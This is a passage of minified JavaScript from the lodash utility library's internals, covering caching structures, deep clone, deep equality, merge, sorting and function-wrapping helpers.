t({},"",{}),t}catch(t){}}(),$e=e.clearTimeout!==Vt.clearTimeout&&e.clearTimeout,Ye=i&&i.now!==Vt.Date.now&&i.now,Je=e.setTimeout!==Vt.setTimeout&&e.setTimeout,Ze=pt.ceil,Qe=pt.floor,tn=vt.getOwnPropertySymbols,en=Ot?Ot.isBuffer:void 0,nn=e.isFinite,rn=_t.join,on=Ue(vt.keys,vt),an=pt.max,un=pt.min,sn=i.now,cn=e.parseInt,ln=pt.random,fn=_t.reverse,dn=Qi(e,"DataView"),hn=Qi(e,"Map"),pn=Qi(e,"Promise"),vn=Qi(e,"Set"),gn=Qi(e,"WeakMap"),mn=Qi(vt,"create"),yn=gn&&new gn,_n={},wn=Ao(dn),bn=Ao(hn),xn=Ao(pn),Sn=Ao(vn),Cn=Ao(gn),Tn=Mt?Mt.prototype:void 0,En=Tn?Tn.valueOf:void 0,An=Tn?Tn.toString:void 0;function kn(t){if(Ga(t)&&!Ia(t)&&!(t instanceof Pn)){if(t instanceof On)return t;if(Ct.call(t,"__wrapped__"))return ko(t)}return new On(t)}var Bn=function(){function t(){}return function(e){if(!Ha(e))return{};if(qt)return qt(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();function Ln(){}function On(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=void 0}function Pn(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function In(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Mn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Rn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function jn(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new Rn;++e<n;)this.add(t[e])}function Nn(t){var e=this.__data__=new Mn(t);this.size=e.size}function Dn(t,e){var n=Ia(t),r=!n&&Pa(t),i=!n&&!r&&Na(t),o=!n&&!r&&!i&&Za(t),a=n||r||i||o,u=a?Be(t.length,mt):[],s=u.length;for(var c in t)!e&&!Ct.call(t,c)||a&&("length"==c||i&&("offset"==c||"parent"==c)||o&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||ao(c,s))||u.push(c);return u}function Fn(t){var e=t.length;return e?t[jr(0,e-1)]:void 0}function zn(t,e){return Co(mi(t),$n(e,0,t.length))}function Un(t){return Co(mi(t))}function Wn(t,e,n){(void 0!==n&&!Ba(t[e],n)||void 0===n&&!(e in t))&&Vn(t,e,n)}function Hn(t,e,n){var r=t[e];Ct.call(t,e)&&Ba(r,n)&&(void 0!==n||e in t)||Vn(t,e,n)}function Gn(t,e){for(var n=t.length;n--;)if(Ba(t[n][0],e))return n;return-1}function Kn(t,e,n,r){return tr(t,(function(t,i,o){e(r,t,n(t),o)})),r}function qn(t,e){return t&&yi(e,wu(e),t)}function Vn(t,e,n){"__proto__"==e&&Ee?Ee(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function Xn(t,e){for(var n=-1,i=e.length,o=r(i),a=null==t;++n<i;)o[n]=a?void 0:vu(t,e[n]);return o}function $n(t,e,n){return t==t&&(void 0!==n&&(t=t<=n?t:n),void 0!==e&&(t=t>=e?t:e)),t}function Yn(t,e,n,r,i,o){var a,u=1&e,c=2&e,d=4&e;if(n&&(a=i?n(t,r,i,o):n(t)),void 0!==a)return a;if(!Ha(t))return t;var x=Ia(t);if(x){if(a=function(t){var e=t.length,n=new t.constructor(e);e&&"string"==typeof t[0]&&Ct.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(t),!u)return mi(t,a)}else{var I=no(t),M=I==h||I==p;if(Na(t))return fi(t,u);if(I==m||I==s||M&&!i){if(a=c||M?{}:io(t),!u)return c?function(t,e){return yi(t,eo(t),e)}(t,function(t,e){return t&&yi(e,bu(e),t)}(a,t)):function(t,e){return yi(t,to(t),e)}(t,qn(a,t))}else{if(!Ut[I])return i?t:{};a=function(t,e,n){var r=t.constructor;switch(e){case S:return di(t);case l:case f:return new r(+t);case C:return function(t,e){var n=e?di(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case T:case E:case A:case k:case B:case L:case"[object Uint8ClampedArray]":case O:case P:return hi(t,n);case v:return new r;case g:case w:return new r(t);case y:return function(t){var e=new t.constructor(t.source,rt.exec(t));return e.lastIndex=t.lastIndex,e}(t);case _:return new r;case b:return i=t,En?vt(En.call(i)):{}}var i}(t,I,u)}}o||(o=new Nn);var R=o.get(t);if(R)return R;o.set(t,a),$a(t)?t.forEach((function(r){a.add(Yn(r,e,n,r,t,o))})):Ka(t)&&t.forEach((function(r,i){a.set(i,Yn(r,e,n,i,t,o))}));var j=x?void 0:(d?c?qi:Ki:c?bu:wu)(t);return ue(j||t,(function(r,i){j&&(r=t[i=r]),Hn(a,i,Yn(r,e,n,i,t,o))})),a}function Jn(t,e,n){var r=n.length;if(null==t)return!r;for(t=vt(t);r--;){var i=n[r],o=e[i],a=t[i];if(void 0===a&&!(i in t)||!o(a))return!1}return!0}function Zn(t,e,n){if("function"!=typeof t)throw new yt(o);return wo((function(){t.apply(void 0,n)}),e)}function Qn(t,e,n,r){var i=-1,o=fe,a=!0,u=t.length,s=[],c=e.length;if(!u)return s;n&&(e=he(e,Le(n))),r?(o=de,a=!1):e.length>=200&&(o=Pe,a=!1,e=new jn(e));t:for(;++i<u;){var l=t[i],f=null==n?l:n(l);if(l=r||0!==l?l:0,a&&f==f){for(var d=c;d--;)if(e[d]===f)continue t;s.push(l)}else o(e,f,r)||s.push(l)}return s}kn.templateSettings={escape:z,evaluate:U,interpolate:W,variable:"",imports:{_:kn}},kn.prototype=Ln.prototype,kn.prototype.constructor=kn,On.prototype=Bn(Ln.prototype),On.prototype.constructor=On,Pn.prototype=Bn(Ln.prototype),Pn.prototype.constructor=Pn,In.prototype.clear=function(){this.__data__=mn?mn(null):{},this.size=0},In.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},In.prototype.get=function(t){var e=this.__data__;if(mn){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Ct.call(e,t)?e[t]:void 0},In.prototype.has=function(t){var e=this.__data__;return mn?void 0!==e[t]:Ct.call(e,t)},In.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=mn&&void 0===e?"__lodash_hash_undefined__":e,this},Mn.prototype.clear=function(){this.__data__=[],this.size=0},Mn.prototype.delete=function(t){var e=this.__data__,n=Gn(e,t);return!(n<0)&&(n==e.length-1?e.pop():$t.call(e,n,1),--this.size,!0)},Mn.prototype.get=function(t){var e=this.__data__,n=Gn(e,t);return n<0?void 0:e[n][1]},Mn.prototype.has=function(t){return Gn(this.__data__,t)>-1},Mn.prototype.set=function(t,e){var n=this.__data__,r=Gn(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},Rn.prototype.clear=function(){this.size=0,this.__data__={hash:new In,map:new(hn||Mn),string:new In}},Rn.prototype.delete=function(t){var e=Ji(this,t).delete(t);return this.size-=e?1:0,e},Rn.prototype.get=function(t){return Ji(this,t).get(t)},Rn.prototype.has=function(t){return Ji(this,t).has(t)},Rn.prototype.set=function(t,e){var n=Ji(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},jn.prototype.add=jn.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},jn.prototype.has=function(t){return this.__data__.has(t)},Nn.prototype.clear=function(){this.__data__=new Mn,this.size=0},Nn.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},Nn.prototype.get=function(t){return this.__data__.get(t)},Nn.prototype.has=function(t){return this.__data__.has(t)},Nn.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Mn){var r=n.__data__;if(!hn||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new Rn(r)}return n.set(t,e),this.size=n.size,this};var tr=bi(sr),er=bi(cr,!0);function nr(t,e){var n=!0;return tr(t,(function(t,r,i){return n=!!e(t,r,i)})),n}function rr(t,e,n){for(var r=-1,i=t.length;++r<i;){var o=t[r],a=e(o);if(null!=a&&(void 0===u?a==a&&!Ja(a):n(a,u)))var u=a,s=o}return s}function ir(t,e){var n=[];return tr(t,(function(t,r,i){e(t,r,i)&&n.push(t)})),n}function or(t,e,n,r,i){var o=-1,a=t.length;for(n||(n=oo),i||(i=[]);++o<a;){var u=t[o];e>0&&n(u)?e>1?or(u,e-1,n,r,i):pe(i,u):r||(i[i.length]=u)}return i}var ar=xi(),ur=xi(!0);function sr(t,e){return t&&ar(t,e,wu)}function cr(t,e){return t&&ur(t,e,wu)}function lr(t,e){return le(e,(function(e){return za(t[e])}))}function fr(t,e){for(var n=0,r=(e=ui(e,t)).length;null!=t&&n<r;)t=t[Eo(e[n++])];return n&&n==r?t:void 0}function dr(t,e,n){var r=e(t);return Ia(t)?r:pe(r,n(t))}function hr(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":ye&&ye in vt(t)?function(t){var e=Ct.call(t,ye),n=t[ye];try{t[ye]=void 0;var r=!0}catch(t){}var i=At.call(t);r&&(e?t[ye]=n:delete t[ye]);return i}(t):function(t){return At.call(t)}(t)}function pr(t,e){return t>e}function vr(t,e){return null!=t&&Ct.call(t,e)}function gr(t,e){return null!=t&&e in vt(t)}function mr(t,e,n){for(var i=n?de:fe,o=t[0].length,a=t.length,u=a,s=r(a),c=1/0,l=[];u--;){var f=t[u];u&&e&&(f=he(f,Le(e))),c=un(f.length,c),s[u]=!n&&(e||o>=120&&f.length>=120)?new jn(u&&f):void 0}f=t[0];var d=-1,h=s[0];t:for(;++d<o&&l.length<c;){var p=f[d],v=e?e(p):p;if(p=n||0!==p?p:0,!(h?Pe(h,v):i(l,v,n))){for(u=a;--u;){var g=s[u];if(!(g?Pe(g,v):i(t[u],v,n)))continue t}h&&h.push(v),l.push(p)}}return l}function yr(t,e,n){var r=null==(t=go(t,e=ui(e,t)))?t:t[Eo(Fo(e))];return null==r?void 0:oe(r,t,n)}function _r(t){return Ga(t)&&hr(t)==s}function wr(t,e,n,r,i){return t===e||(null==t||null==e||!Ga(t)&&!Ga(e)?t!=t&&e!=e:function(t,e,n,r,i,o){var a=Ia(t),u=Ia(e),h=a?c:no(t),p=u?c:no(e),x=(h=h==s?m:h)==m,T=(p=p==s?m:p)==m,E=h==p;if(E&&Na(t)){if(!Na(e))return!1;a=!0,x=!1}if(E&&!x)return o||(o=new Nn),a||Za(t)?Hi(t,e,n,r,i,o):function(t,e,n,r,i,o,a){switch(n){case C:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case S:return!(t.byteLength!=e.byteLength||!o(new jt(t),new jt(e)));case l:case f:case g:return Ba(+t,+e);case d:return t.name==e.name&&t.message==e.message;case y:case w:return t==e+"";case v:var u=ze;case _:var s=1&r;if(u||(u=He),t.size!=e.size&&!s)return!1;var c=a.get(t);if(c)return c==e;r|=2,a.set(t,e);var h=Hi(u(t),u(e),r,i,o,a);return a.delete(t),h;case b:if(En)return En.call(t)==En.call(e)}return!1}(t,e,h,n,r,i,o);if(!(1&n)){var A=x&&Ct.call(t,"__wrapped__"),k=T&&Ct.call(e,"__wrapped__");if(A||k){var B=A?t.value():t,L=k?e.value():e;return o||(o=new Nn),i(B,L,n,r,o)}}if(!E)return!1;return o||(o=new Nn),function(t,e,n,r,i,o){var a=1&n,u=Ki(t),s=u.length,c=Ki(e).length;if(s!=c&&!a)return!1;var l=s;for(;l--;){var f=u[l];if(!(a?f in e:Ct.call(e,f)))return!1}var d=o.get(t),h=o.get(e);if(d&&h)return d==e&&h==t;var p=!0;o.set(t,e),o.set(e,t);var v=a;for(;++l<s;){f=u[l];var g=t[f],m=e[f];if(r)var y=a?r(m,g,f,e,t,o):r(g,m,f,t,e,o);if(!(void 0===y?g===m||i(g,m,n,r,o):y)){p=!1;break}v||(v="constructor"==f)}if(p&&!v){var _=t.constructor,w=e.constructor;_==w||!("constructor"in t)||!("constructor"in e)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(p=!1)}return o.delete(t),o.delete(e),p}(t,e,n,r,i,o)}(t,e,n,r,wr,i))}function br(t,e,n,r){var i=n.length,o=i,a=!r;if(null==t)return!o;for(t=vt(t);i--;){var u=n[i];if(a&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++i<o;){var s=(u=n[i])[0],c=t[s],l=u[1];if(a&&u[2]){if(void 0===c&&!(s in t))return!1}else{var f=new Nn;if(r)var d=r(c,l,s,t,e,f);if(!(void 0===d?wr(l,c,3,r,f):d))return!1}}return!0}function xr(t){return!(!Ha(t)||(e=t,Et&&Et in e))&&(za(t)?Lt:at).test(Ao(t));var e}function Sr(t){return"function"==typeof t?t:null==t?qu:"object"==typeof t?Ia(t)?Br(t[0],t[1]):kr(t):es(t)}function Cr(t){if(!fo(t))return on(t);var e=[];for(var n in vt(t))Ct.call(t,n)&&"constructor"!=n&&e.push(n);return e}function Tr(t){if(!Ha(t))return function(t){var e=[];if(null!=t)for(var n in vt(t))e.push(n);return e}(t);var e=fo(t),n=[];for(var r in t)("constructor"!=r||!e&&Ct.call(t,r))&&n.push(r);return n}function Er(t,e){return t<e}function Ar(t,e){var n=-1,i=Ra(t)?r(t.length):[];return tr(t,(function(t,r,o){i[++n]=e(t,r,o)})),i}function kr(t){var e=Zi(t);return 1==e.length&&e[0][2]?po(e[0][0],e[0][1]):function(n){return n===t||br(n,t,e)}}function Br(t,e){return so(t)&&ho(e)?po(Eo(t),e):function(n){var r=vu(n,t);return void 0===r&&r===e?gu(n,t):wr(e,r,3)}}function Lr(t,e,n,r,i){t!==e&&ar(e,(function(o,a){if(i||(i=new Nn),Ha(o))!function(t,e,n,r,i,o,a){var u=yo(t,n),s=yo(e,n),c=a.get(s);if(c)return void Wn(t,n,c);var l=o?o(u,s,n+"",t,e,a):void 0,f=void 0===l;if(f){var d=Ia(s),h=!d&&Na(s),p=!d&&!h&&Za(s);l=s,d||h||p?Ia(u)?l=u:ja(u)?l=mi(u):h?(f=!1,l=fi(s,!0)):p?(f=!1,l=hi(s,!0)):l=[]:Va(s)||Pa(s)?(l=u,Pa(u)?l=au(u):Ha(u)&&!za(u)||(l=io(s))):f=!1}f&&(a.set(s,l),i(l,s,r,o,a),a.delete(s));Wn(t,n,l)}(t,e,a,n,Lr,r,i);else{var u=r?r(yo(t,a),o,a+"",t,e,i):void 0;void 0===u&&(u=o),Wn(t,a,u)}}),bu)}function Or(t,e){var n=t.length;if(n)return ao(e+=e<0?n:0,n)?t[e]:void 0}function Pr(t,e,n){e=e.length?he(e,(function(t){return Ia(t)?function(e){return fr(e,1===t.length?t[0]:t)}:t})):[qu];var r=-1;return e=he(e,Le(Yi())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(Ar(t,(function(t,n,i){return{criteria:he(e,(function(e){return e(t)})),index:++r,value:t}})),(function(t,e){return function(t,e,n){var r=-1,i=t.criteria,o=e.criteria,a=i.length,u=n.length;for(;++r<a;){var s=pi(i[r],o[r]);if(s){if(r>=u)return s;var c=n[r];return s*("desc"==c?-1:1)}}return t.index-e.index}(t,e,n)}))}function Ir(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var a=e[r],u=fr(t,a);n(u,a)&&Ur(o,ui(a,t),u)}return o}function Mr(t,e,n,r){var i=r?xe:be,o=-1,a=e.length,u=t;for(t===e&&(e=mi(e)),n&&(u=he(t,Le(n)));++o<a;)for(var s=0,c=e[o],l=n?n(c):c;(s=i(u,l,s,r))>-1;)u!==t&&$t.call(u,s,1),$t.call(t,s,1);return t}function Rr(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;ao(i)?$t.call(t,i,1):Qr(t,i)}}return t}function jr(t,e){return t+Qe(ln()*(e-t+1))}function Nr(t,e){var n="";if(!t||e<1||e>9007199254740991)return n;do{e%2&&(n+=t),(e=Qe(e/2))&&(t+=t)}while(e);return n}function Dr(t,e){return bo(vo(t,e,qu),t+"")}function Fr(t){return Fn(Bu(t))}function zr(t,e){var n=Bu(t);return Co(n,$n(e,0,n.length))}function Ur(t,e,n,r){if(!Ha(t))return t;for(var i=-1,o=(e=ui(e,t)).length,a=o-1,u=t;null!=u&&++i<o;){var s=Eo(e[i]),c=n;if("__proto__"===s||"constructor"===s||"prototype"===s)return t;if(i!=a){var l=u[s];void 0===(c=r?r(l,s,u):void 0)&&(c=Ha(l)?l:ao(e[i+1])?[]:{})}Hn(u,s,c),u=u[s]}return t}var Wr=yn?function(t,e){return yn.set(t,e),t}:qu,Hr=Ee?function(t,e){return Ee(t,"toString",{configurable:!0,enumerable:!1,value:Hu(e),writable:!0})}:qu;function Gr(t){return Co(Bu(t))}function Kr(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var a=r(o);++i<o;)a[i]=t[i+e];return a}function qr(t,e){var n;return tr(t,(function(t,r,i){return!(n=e(t,r,i))})),!!n}function Vr(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=2147483647){for(;r<i;){var o=r+i>>>1,a=t[o];null!==a&&!Ja(a)&&(n?a<=e:a<e)?r=o+1:i=o}return i}return Xr(t,e,qu,n)}function Xr(t,e,n,r){var i=0,o=null==t?0:t.length;if(0===o)return 0;for(var a=(e=n(e))!=e,u=null===e,s=Ja(e),c=void 0===e;i<o;){var l=Qe((i+o)/2),f=n(t[l]),d=void 0!==f,h=null===f,p=f==f,v=Ja(f);if(a)var g=r||p;else g=c?p&&(r||d):u?p&&d&&(r||!h):s?p&&d&&!h&&(r||!v):!h&&!v&&(r?f<=e:f<e);g?i=l+1:o=l}return un(o,4294967294)}function $r(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var a=t[n],u=e?e(a):a;if(!n||!Ba(u,s)){var s=u;o[i++]=0===a?0:a}}return o}function Yr(t){return"number"==typeof t?t:Ja(t)?NaN:+t}function Jr(t){if("string"==typeof t)return t;if(Ia(t))return he(t,Jr)+"";if(Ja(t))return An?An.call(t):"";var e=t+"";return"0"==e&&1/t==-1/0?"-0":e}function Zr(t,e,n){var r=-1,i=fe,o=t.length,a=!0,u=[],s=u;if(n)a=!1,i=de;else if(o>=200){var c=e?null:Ni(t);if(c)return He(c);a=!1,i=Pe,s=new jn}else s=e?[]:u;t:for(;++r<o;){var l=t[r],f=e?e(l):l;if(l=n||0!==l?l:0,a&&f==f){for(var d=s.length;d--;)if(s[d]===f)continue t;e&&s.push(f),u.push(l)}else i(s,f,n)||(s!==u&&s.push(f),u.push(l))}return u}function Qr(t,e){return null==(t=go(t,e=ui(e,t)))||delete t[Eo(Fo(e))]}function ti(t,e,n,r){return Ur(t,e,n(fr(t,e)),r)}function ei(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?Kr(t,r?0:o,r?o+1:i):Kr(t,r?o+1:0,r?i:o)}function ni(t,e){var n=t;return n instanceof Pn&&(n=n.value()),ve(e,(function(t,e){return e.func.apply(e.thisArg,pe([t],e.args))}),n)}function ri(t,e,n){var i=t.length;if(i<2)return i?Zr(t[0]):[];for(var o=-1,a=r(i);++o<i;)for(var u=t[o],s=-1;++s<i;)s!=o&&(a[o]=Qn(a[o]||u,t[s],e,n));return Zr(or(a,1),e,n)}function ii(t,e,n){for(var r=-1,i=t.length,o=e.length,a={};++r<i;){var u=r<o?e[r]:void 0;n(a,t[r],u)}return a}function oi(t){return ja(t)?t:[]}function ai(t){return"function"==typeof t?t:qu}function ui(t,e){return Ia(t)?t:so(t,e)?[t]:To(uu(t))}var si=Dr;function ci(t,e,n){var r=t.length;return n=void 0===n?r:n,!e&&n>=r?t:Kr(t,e,n)}var li=$e||function(t){return Vt.clearTimeout(t)};function fi(t,e){if(e)return t.slice();var n=t.length,r=Wt?Wt(n):new t.constructor(n);return t.copy(r),r}function di(t){var e=new t.constructor(t.byteLength);return new jt(e).set(new jt(t)),e}function hi(t,e){var n=e?di(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function pi(t,e){if(t!==e){var n=void 0!==t,r=null===t,i=t==t,o=Ja(t),a=void 0!==e,u=null===e,s=e==e,c=Ja(e);if(!u&&!c&&!o&&t>e||o&&a&&s&&!u&&!c||r&&a&&s||!n&&s||!i)return 1;if(!r&&!o&&!c&&t<e||c&&n&&i&&!r&&!o||u&&n&&i||!a&&i||!s)return-1}return 0}function vi(t,e,n,i){for(var o=-1,a=t.length,u=n.length,s=-1,c=e.length,l=an(a-u,0),f=r(c+l),d=!i;++s<c;)f[s]=e[s];for(;++o<u;)(d||o<a)&&(f[n[o]]=t[o]);for(;l--;)f[s++]=t[o++];return f}function gi(t,e,n,i){for(var o=-1,a=t.length,u=-1,s=n.length,c=-1,l=e.length,f=an(a-s,0),d=r(f+l),h=!i;++o<f;)d[o]=t[o];for(var p=o;++c<l;)d[p+c]=e[c];for(;++u<s;)(h||o<a)&&(d[p+n[u]]=t[o++]);return d}function mi(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function yi(t,e,n,r){var i=!n;n||(n={});for(var o=-1,a=e.length;++o<a;){var u=e[o],s=r?r(n[u],t[u],u,n,t):void 0;void 0===s&&(s=t[u]),i?Vn(n,u,s):Hn(n,u,s)}return n}function _i(t,e){return function(n,r){var i=Ia(n)?ae:Kn,o=e?e():{};return i(n,t,Yi(r,2),o)}}function wi(t){return Dr((function(e,n){var r=-1,i=n.length,o=i>1?n[i-1]:void 0,a=i>2?n[2]:void 0;for(o=t.length>3&&"function"==typeof o?(i--,o):void 0,a&&uo(n[0],n[1],a)&&(o=i<3?void 0:o,i=1),e=vt(e);++r<i;){var u=n[r];u&&t(e,u,r,o)}return e}))}function bi(t,e){return function(n,r){if(null==n)return n;if(!Ra(n))return t(n,r);for(var i=n.length,o=e?i:-1,a=vt(n);(e?o--:++o<i)&&!1!==r(a[o],o,a););return n}}function xi(t){return function(e,n,r){for(var i=-1,o=vt(e),a=r(e),u=a.length;u--;){var s=a[t?u:++i];if(!1===n(o[s],s,o))break}return e}}function Si(t){return function(e){var n=Fe(e=uu(e))?qe(e):void 0,r=n?n[0]:e.charAt(0),i=n?ci(n,1).join(""):e.slice(1);return r[t]()+i}}function Ci(t){return function(e){return ve(zu(Pu(e).replace(Pt,"")),t,"")}}function Ti(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=Bn(t.prototype),r=t.apply(n,e);return Ha(r)?r:n}}function Ei(t){return function(e,n,r){var i=vt(e);if(!Ra(e)){var o=Yi(n,3);e=wu(e),n=function(t){return o(i[t],t,i)}}var a=t(e,n,r);return a>-1?i[o?e[a]:a]:void 0}}function Ai(t){return Gi((function(e){var n=e.length,r=n,i=On.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new yt(o);if(i&&!u&&"wrapper"==Xi(a))var u=new On([],!0)}for(r=u?r:n;++r<n;){var s=Xi(a=e[r]),c="wrapper"==s?Vi(a):void 0;u=c&&co(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?u[Xi(c[0])].apply(u,c[3]):1==a.length&&co(a)?u[s]():u.thru(a)}return function(){var t=arguments,r=t[0];if(u&&1==t.length&&Ia(r))return u.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}}))}function ki(t,e,n,i,o,a,u,s,c,l){var f=128&e,d=1&e,h=2&e,p=24&e,v=512&e,g=h?void 0:Ti(t);return function m(){for(var y=arguments.length,_=r(y),w=y;w--;)_[w]=arguments[w];if(p)var b=$i(m),x=Re(_,b);if(i&&(_=vi(_,i,o,p)),a&&(_=gi(_,a,u,p)),y-=x,p&&y<l){var S=We(_,b);return Ri(t,e,ki,m.placeholder,n,_,S,s,c,l-y)}var C=d?n:this,T=h?C[t]:t;return y=_.length,s?_=mo(_,s):v&&y>1&&_.reverse(),f&&c<y&&(_.length=c),this&&this!==Vt&&this instanceof m&&(T=g||Ti(T)),T.apply(C,_)}}function Bi(t,e){return function(n,r){return function(t,e,n,r){return sr(t,(function(t,i,o){e(r,n(t),i,o)})),r}(n,t,e(r),{})}}function Li(t,e){return function(n,r){var i;if(void 0===n&&void 0===r)return e;if(void 0!==n&&(i=n),void 0!==r){if(void 0===i)return r;"string"==typeof n||"string"==typeof r?(n=Jr(n),r=Jr(r)):(n=Yr(n),r=Yr(r)),i=t(n,r)}return i}}function Oi(t){return Gi((function(e){return e=he(e,Le(Yi())),Dr((function(n){var r=this;return t(e,(function(t){return oe(t,r,n)}))}))}))}function Pi(t,e){var n=(e=void 0===e?" ":Jr(e)).length;if(n<2)return n?Nr(e,t):e;var r=Nr(e,Ze(t/Ke(e)));return Fe(e)?ci(qe(r),0,t).join(""):r.slice(0,t)}function Ii(t){return function(e,n,i){return i&&"number"!=typeof i&&uo(e,n,i)&&(n=i=void 0),e=nu(e),void 0===n?(n=e,e=0):n=nu(n),function(t,e,n,i){for(var o=-1,a=an(Ze((e-t)/(n||1)),0),u=r(a);a--;)u[i?a:++o]=t,t+=n;return u}(e,n,i=void 0===i?e<n?1:-1:nu(i),t)}}function Mi(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=ou(e),n=ou(n)),t(e,n)}}function Ri(t,e,n,r,i,o,a,u,s,c){var l=8&e;e|=l?32:64,4&(e&=~(l?64:32))||(e&=-4);var f=[t,e,i,l?o:void 0,l?a:void 0,l?void 0:o,l?void 0:a,u,s,c],d=n.apply(void 0,f);return co(t)&&_o(d,f),d.placeholder=r,xo(d,t,e)}function ji(t){var e=pt[t];return function(t,n){if(t=ou(t),(n=null==n?0:un(ru(n),292))&&nn(t)){var r=(uu(t)+"e").split("e");return+((r=(uu(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var Ni=vn&&1/He(new vn([,-0]))[1]==1/0?function(t){return new vn(t)}:Ju;function Di(t){return function(e){var n=no(e);return n==v?ze(e):n==_?Ge(e):function(t,e){return he(e,(function(e){return[e,t[e]]}))}(e,t(e))}}function Fi(t,e,n,i,u,s,c,l){var f=2&e;if(!f&&"function"!=typeof t)throw new yt(o);var d=i?i.length:0;if(d||(e&=-97,i=u=void 0),c=void 0===c?c:an(ru(c),0),l=void 0===l?l:ru(l),d-=u?u.length:0,64&e){var h=i,p=u;i=u=void 0}var v=f?void 0:Vi(t),g=[t,e,n,i,u,h,p,s,c,l];if(v&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<131,u=128==r&&8==n||128==r&&256==n&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(!o&&!u)return t;1&r&&(t[2]=e[2],i|=1&n?0:4);var s=e[3];if(s){var c=t[3];t[3]=c?vi(c,s,e[4]):s,t[4]=c?We(t[3],a):e[4]}(s=e[5])&&(c=t[5],t[5]=c?gi(c,s,e[6]):s,t[6]=c?We(t[5],a):e[6]);(s=e[7])&&(t[7]=s);128&r&&(t[8]=null==t[8]?e[8]:un(t[8],e[8]));null==t[9]&&(t[9]=e[9]);t[0]=e[0],t[1]=i}(g,v),t=g[0],e=g[1],n=g[2],i=g[3],u=g[4],!(l=g[9]=void 0===g[9]?f?0:t.length:an(g[9]-d,0))&&24&e&&(e&=-25),e&&1!=e)m=8==e||16==e?function(t,e,n){var i=Ti(t);return function o(){for(var a=arguments.length,u=r(a),s=a,c=$i(o);s--;)u[s]=arguments[s];var l=a<3&&u[0]!==c&&u[a-1]!==c?[]:We(u,c);if((a-=l.length)<n)return Ri(t,e,ki,o.placeholder,void 0,u,l,void 0,void 0,n-a);var f=this&&this!==Vt&&this instanceof o?i:t;return oe(f,this,u)}}(t,e,l):32!=e&&33!=e||u.length?ki.apply(void 0,g):function(t,e,n,i){var o=1&e,a=Ti(t);return function e(){for(var u=-1,s=arguments.length,c=-1,l=i.length,f=r(l+s),d=this&&this!==Vt&&this instanceof e?a:t;++c<l;)f[c]=i[c];for(;s--;)f[c++]=arguments[++u];return oe(d,o?n:this,f)}}(t,e,n,i);else var m=function(t,e,n){var r=1&e,i=Ti(t);return function e(){var o=this&&this!==Vt&&this instanceof e?i:t;return o.apply(r?n:this,arguments)}}(t,e,n);return xo((v?Wr:_o)(m,g),t,e)}function zi(t,e,n,r){return void 0===t||Ba(t,bt[n])&&!Ct.call(r,n)?e:t}function Ui(t,e,n,r,i,o){return Ha(t)&&Ha(e)&&(o.set(e,t),Lr(t,e,void 0,Ui,o),o.delete(e)),t}function Wi(t){return Va(t)?void 0:t}function Hi(t,e,n,r,i,o){var a=1&n,u=t.length,s=e.length;if(u!=s&&!(a&&s>u))return!1;var c=o.get(t),l=o.get(e);if(c&&l)return c==e&&l==t;var f=-1,d=!0,h=2&n?new jn:void 0;for(o.set(t,e),o.set(e,t);++f<u;){var p=t[f],v=e[f];if(r)var g=a?r(v,p,f,e,t,o):r(p,v,f,t,e,o);if(void 